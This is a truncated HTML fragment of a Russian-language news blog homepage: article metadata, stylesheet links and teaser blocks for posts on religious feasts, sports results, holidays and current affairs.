            "url": "https:\/\/polblog.ru\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij",
            "datePublished": "2025-11-23T16:57:56+00:00",
            "dateModified": "2025-11-23T16:57:56+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "url": "\/uploads\/2025\/11\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij",
            "headline": "«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений",
            "name": "«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений",
            "keywords": "футбол, Руслан Куль, Шинник, Ярославль, Первая лига",
            "description": "«Шинник» победил «Челябинск» 1:0 в Ярославле, прервав десятиматчевую серию без поражений соперника. Гол Руслана Куля принёс команде 22 очка и шанс на выход в зону плей-офф.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij",
            "datePublished": "2025-11-16T21:03:18+00:00",
            "dateModified": "2025-11-16T21:03:18+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "url": "\/uploads\/2025\/11\/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej",
            "headline": "26 октября: День автомобилиста, День тёщи и День приятных неожиданностей",
            "name": "26 октября: День автомобилиста, День тёщи и День приятных неожиданностей",
            "keywords": "День автомобилиста, тёща, праздник, Россия, 26 октября",
            "description": "26 октября 2025 г. россиян ждут День автомобилиста, Международный день тёщи и День приятных неожиданностей – каждый праздник несёт свой смысл и традицию.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej",
            "datePublished": "2025-10-26T10:41:50+00:00",
            "dateModified": "2025-10-26T10:41:50+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "url": "\/uploads\/2025\/10\/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni",
            "headline": "Луп Брусничник 5 сентября: традиции, запреты и предсказания осени",
            "name": "Луп Брусничник 5 сентября: традиции, запреты и предсказания осени",
            "keywords": "Луп Брусничник, святой Лупп, православный праздник, брусника, суеверия",
            "description": "5 сентября отмечают Луп Брусничник – день святого Луппа Солунского, когда собирают бруснику, соблюдают строгие запреты и следуют народным приметам, предсказывающим осень.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni",
            "datePublished": "2025-10-19T11:00:57+00:00",
            "dateModified": "2025-10-19T11:00:57+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "url": "\/uploads\/2025\/10\/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona",
            "headline": "Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона",
            "name": "Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона",
            "keywords": "Florida Panthers, Ottawa Senators, Amerant Bank Arena, Сергей Бобровский, НХЛ 2025",
            "description": "Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise, укрепив позиции в таблице. Бобровский сделал 26 спасений, обе команды играли без ключевых травмированных.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona",
            "datePublished": "2025-10-12T12:27:20+00:00",
            "dateModified": "2025-10-12T12:27:20+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "url": "\/uploads\/2025\/10\/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie",
            "headline": "Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание",
            "name": "Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание",
            "keywords": "Серия А, Венеция, Верона, ничья",
            "description": "27 января 2025 года венецианцы и веронцы сыграли вничью 1:1 на стадионе Пьерлуиджи Пенцо. Несмотря на небольшое предпочтение Венеции в букмекерских линиях, обе команды показали похожий уровень. Матч прошёл в атмосфере поиска первой победы в борьбе за места в «Серии А». Оба клуба получили по одному очку, что оставило их в гуще зоны вылета. Игроки обеих сторон отметились голами, но ни одной из команд не удалось взять на себя инициативу.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie",
            "datePublished": "2025-09-28T14:48:36+00:00",
            "dateModified": "2025-09-28T14:48:36+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "url": "\/uploads\/2025\/09\/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu",
            "headline": "Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению",
            "name": "Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению",
            "keywords": "Мусиала, Доннарумма, перелом малоберцовой кости, Бавария",
            "description": "Джамал Мусиала не винит Джанлуиджи Доннарумму за столкновение в четвертьфинале Клубного чемпионата мира, где получил перелом малоберцовой кости. Футболист «Баварии» уже ходит без костылей и идёт по плану к возвращению — не раньше ноября. Он признаётся, что первые недели были тяжёлыми психологически, и на время убрал соцсети. Доннарумма связался с ним позже и извинился.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu",
            "datePublished": "2025-09-07T11:04:32+00:00",
            "dateModified": "2025-09-07T11:04:32+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "url": "\/uploads\/2025\/09\/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii",
            "headline": "Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии",
            "name": "Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии",
            "keywords": "LinkedIn Pulse, маркетинг, контент, публикации",
            "description": "Публикация на LinkedIn Pulse может стать мощным инструментом продвижения вашего контента, если использовать правильные подходы и стратегии. Алгоритмы платформы и предпочтения аудитории постоянно меняются, поэтому важно знать, как адаптироваться к этим изменениям. В статье рассматриваются советы и методики от экспертов, включая мнение Григория Чарного, которые помогут увеличить видимость и охват ваших публикаций. Здесь найдете практические рекомендации, основанные на современных трендах и аналитике.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii",
            "datePublished": "2024-08-31T04:53:20+00:00",
            "dateModified": "2024-08-31T04:53:20+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "url": "\/uploads\/2024\/08\/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/thumbnail-kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "url": "\/uploads\/2024\/08\/thumbnail-kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii",
            "headline": "Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ",
            "name": "Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ",
            "keywords": "роботы, ИИ, безопасность, Китай",
            "description": "Видео с китайскими роботизированными собаками вызвало беспокойство у американских законодателей из-за быстрого развития и потенциальной милитаризации технологий искусственного интеллекта. Обсуждаются вопросы национальной безопасности и необходимости регуляции ИИ.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii",
            "datePublished": "2024-08-12T09:52:47+00:00",
            "dateModified": "2024-08-12T09:52:47+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "url": "\/uploads\/2024\/08\/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/08\/thumbnail-robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "url": "\/uploads\/2024\/08\/thumbnail-robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu",
            "headline": "Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну",
            "name": "Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну",
            "keywords": "экспорт зерна, Одесский порт, сельское хозяйство Украины, зерновой коридор",
            "description": "Одесс, Украина – Одесский порт успешно экспортировал 160 000 тонн зерна несмотря на продолжающиеся вызовы, связанные с войной между Россией и Украиной. Этот значимый экспорт подчеркивает стойкость Украины в поддержке своей сельскохозяйственной отрасли и мировых поставок продовольствия.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu",
            "datePublished": "2024-07-31T03:53:01+00:00",
            "dateModified": "2024-07-31T03:53:01+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "url": "\/uploads\/2024\/07\/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/thumbnail-eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "url": "\/uploads\/2024\/07\/thumbnail-eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat",
            "headline": "Интернет-ошибки: как реагировать на недоступность сайта и что делать",
            "name": "Интернет-ошибки: как реагировать на недоступность сайта и что делать",
            "keywords": "интернет ошибки, недоступность сайта, проблемы с доступом, решение проблем",
            "description": "Столкнулись с проблемой недоступности сайта? Вы не одиноки. Узнайте, из-за чего могут происходить такие ошибки, как правильно на них реагировать и что делать для их устранения.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat",
            "datePublished": "2024-07-30T03:08:48+00:00",
            "dateModified": "2024-07-30T03:08:48+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "url": "\/uploads\/2024\/07\/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/thumbnail-internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "url": "\/uploads\/2024\/07\/thumbnail-internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/polblog.ru\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske",
            "headline": "Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске",
            "name": "Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске",
            "keywords": "Новосибирск, авиационное шоу, фестиваль, культурные мероприятия",
            "description": "Выходные 27-28 июля в Новосибирске обещают быть насыщенными: авиашоу на Толмачёво, новый фестиваль 'Лето в городе' возле Оперного театра, продлённые часы работы музеев и специальные мероприятия в зоопарке.",
            "inLanguage": "ru-RU",
            "url": "https:\/\/polblog.ru\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske",
            "datePublished": "2024-07-28T15:21:52+00:00",
            "dateModified": "2024-07-28T15:21:52+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/polblog.ru\/author\/alena-ur-eva\/",
                "url": "\/author\/alena-ur-eva\/",
                "name": "Алёна Юрьева"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "url": "\/uploads\/2024\/07\/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2024\/07\/thumbnail-aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "url": "\/uploads\/2024\/07\/thumbnail-aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/polblog.ru\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/polblog.ru\/",
                "name": "Главная"
            }
        }
    ]
}
</script>

    <link href="/css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="/fonts/flaticons/flaticon.css" rel="stylesheet" type="text/css">
    <link href="/fonts/glyphicons/bootstrap-glyphicons.css" rel="stylesheet" type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Baloo+Thambi" rel="stylesheet">
    <link href="/css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="/css/plugins.css">
    <link href="/styles/maincolors.css" rel="stylesheet">

    
</head>

<body id="page-top">
    

    <nav class="navbar navbar-custom navbar-fixed-top">
        <div class="container-fluid">
            <div class="navbar-inner">
                <div class="navbar-header">
                                        <div class="navbar-brand navbar-brand-centered">
                        <a href="/">Политический Блог</a>
                    </div>
                </div>
                            </div>
        </div>
    </nav>

    <section id="blog" class="pages">
        <div class="container">
            <div class="row">
                <div class="col-md-9">
                    
                    <div class="top-content"><h1>Политический Блог: новости, аналитика, события</h1>
<p>Ищете, где узнать, что происходит в стране без лишних слов? Мы собираем главное каждый день: от политических решений до экономических цифр, от культурных событий до экстренных происшествий. Всё, что важно, в одном месте.</p>
<h2>Что читают сейчас</h2>
<p>Сейчас в топе статья о травме футболиста Мусиалы, где он рассказывает о восстановлении после перелома. Есть разбор LinkedIn Pulse – как поднять просмотры, и материал о китайских роботизированных собаках, вызывающих тревогу в США. Любителям экономики понравится новость об экспорте украинского зерна через Одессу, а фанаты спорта – новости о трансферах и предстоящих матчах.</p>
<h2>Почему стоит зайти</h2>
<p>Мы обновляем контент несколько раз в день, поэтому вы всегда получаете свежую информацию. Каждый материал пишут люди, а не роботы – язык простой, без лишних терминов. Если хотите быть в курсе происходящего и получать полезные советы, наш блог именно для вас.</p></div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>ноября 23, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij">
                                    <img class="img-responsive" src="/uploads/2025/11/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp"
                                        alt="Память 40 мучеников Севастийских: вера сильнее мороза и гонений">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij">Память 40 мучеников Севастийских: вера сильнее мороза и гонений</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">22 марта 2025 года Православная Церковь чтит память 40 мучеников Севастийских, Урпасиана и Кесария Назианзина — святых, которые остались верны вере даже под угрозой смерти. В этот день — Родительская суббота — верующие вспоминают усопших, а народные традиции напоминают: вера побеждает даже мороз.</p>
                                <a class="btn" href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij" title="Память 40 мучеников Севастийских: вера сильнее мороза и гонений">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>ноября 16, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij">
                                    <img class="img-responsive" src="/uploads/2025/11/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp"
                                        alt="«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij">«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">«Шинник» победил «Челябинск» 1:0 в Ярославле, прервав десятиматчевую серию без поражений соперника. Гол Руслана Куля принёс команде 22 очка и шанс на выход в зону плей-офф.</p>
                                <a class="btn" href="/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij" title="«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>октября 26, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej">
                                    <img class="img-responsive" src="/uploads/2025/10/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp"
                                        alt="26 октября: День автомобилиста, День тёщи и День приятных неожиданностей">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej">26 октября: День автомобилиста, День тёщи и День приятных неожиданностей</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">26 октября 2025 г. россиян ждут День автомобилиста, Международный день тёщи и День приятных неожиданностей – каждый праздник несёт свой смысл и традицию.</p>
                                <a class="btn" href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej" title="26 октября: День автомобилиста, День тёщи и День приятных неожиданностей">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>октября 19, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni">
                                    <img class="img-responsive" src="/uploads/2025/10/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp"
                                        alt="Луп Брусничник 5 сентября: традиции, запреты и предсказания осени">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni">Луп Брусничник 5 сентября: традиции, запреты и предсказания осени</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">5 сентября отмечают Луп Брусничник – день святого Луппа Солунского, когда собирают бруснику, соблюдают строгие запреты и следуют народным приметам, предсказывающим осень.</p>
                                <a class="btn" href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni" title="Луп Брусничник 5 сентября: традиции, запреты и предсказания осени">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>октября 12, 2025</p>
                            </div>
                                                        <div class="img-blog">
